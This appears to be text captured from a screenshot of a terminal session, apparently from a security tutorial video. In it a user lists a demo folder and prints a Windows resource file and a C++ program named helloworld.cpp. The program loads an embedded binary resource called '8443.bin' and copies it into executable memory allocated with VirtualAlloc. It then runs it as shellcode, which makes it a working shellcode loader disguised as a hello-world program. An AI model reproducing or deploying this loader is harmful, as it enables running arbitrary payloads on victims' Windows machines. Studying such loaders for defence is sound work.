 ojk — root@debianx64: ~/demo — ssh root@10.211.55.6 — 127×34
IDI_ICON1                ICON                    "demo.ico"
/////////////////////////////////////////////////////////////////////////////
// Payloads
IDI_BIN1                BIN1                    "8443.bin"
┌──(root㉿ debianx64)-[~/demo]
└─# ls
8443.bin  demo.ico  demo.rc  helloworld.cpp
┌──(root㉿ debianx64)-[~/demo]
└─# nano helloworld.cpp
┌──(root㉿ debianx64)-[~/demo]
└─# cat helloworld.cpp
#include <stdio.h>
#include <windows.h>
int main() {
        printf("Gemini Cyber Security @ Youtube!");
        HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDI_BIN1), L"BIN1");
        DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
        HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
        void *exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        memcpy(exec, shellcodeResouceData, shellcodeSize);
        ((void(*)())exec)();
        return 0;
}
┌──(root㉿ debianx64)-[~/demo]
└─#